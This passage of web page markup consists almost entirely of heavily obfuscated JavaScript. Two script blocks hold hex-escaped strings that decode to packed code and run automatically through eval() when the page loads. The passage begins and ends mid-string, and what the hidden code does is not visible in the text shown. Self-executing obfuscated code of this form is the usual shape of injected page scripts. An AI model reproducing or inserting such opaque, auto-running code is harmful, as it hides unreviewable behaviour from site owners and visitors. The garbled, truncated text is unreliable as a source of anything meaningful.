37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c